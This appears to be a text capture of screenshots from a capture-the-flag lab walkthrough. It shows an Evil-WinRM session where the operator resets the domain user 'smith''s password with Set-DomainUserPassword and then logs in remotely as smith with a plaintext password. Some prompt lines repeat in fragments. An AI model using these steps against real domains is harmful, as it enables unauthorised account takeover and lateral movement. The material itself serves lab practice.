 *Evil-WinRM* PS C:\Users\oliver\Downloads> set-domainUserPassword -identity smith -accountpassword $np
*Evil-WinRM* PS C:\Users\oliver\Downloads>
→ object
→ object evil-winrm -i 10.10.11.
→ object evil-winrm -i 10.10.11.132 -u smith -p 'password123!'
Evil-WinRM shell v3.3
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\smith\Documents>